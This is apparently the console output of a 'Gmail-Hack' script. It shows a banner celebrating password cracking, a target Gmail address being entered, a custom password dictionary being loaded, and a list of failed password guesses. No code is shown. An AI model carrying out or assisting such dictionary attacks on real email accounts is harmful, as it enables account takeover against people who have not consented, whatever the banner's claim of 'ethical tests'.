 ******************************************************************************
* Gmail-Hack |C0D3D by тм¢увєя| *
* *
* *
* *
* ||The purpose of this script is the ethical tests|| *
* *
* ||The use that you will give to this script is your responsibility|| *
* *
* *
* *
* !Happy Password Cracking! *
* 'I know your p4$$w0rd! and if I don't, I will try harder' *
******************************************************************************
13 11 14
martes
Enter The Target Gmail Adress => anonymous@gmail.com
Welcome back Tmcyber!
Enter '1' To use the default passwords dictionary (unique passwords)
Enter '2' To Add your own custom password dictionary
=> 2
Name The File Path (For Password Dictionary) => /home/tmcyber/Scripts/gmailHack/passwords.txt
[!] Password Not Found This Time(Try Hard3r..) batman
[!] Password Not Found This Time(Try Hard3r..) juventus
[!] Password Not Found This Time(Try Hard3r..) soleil
[!] Password Not Found This Time(Try Hard3r..) 12qwazx
[!] Password Not Found This Time(Try Hard3r..) nikita
[!] Password Not Found This Time(Try Hard3r..) wow12345
[!] Password Not Found This Time(Try Hard3r..) starwars
[!] Password Not Found This Time(Try Hard3r..) nicolas2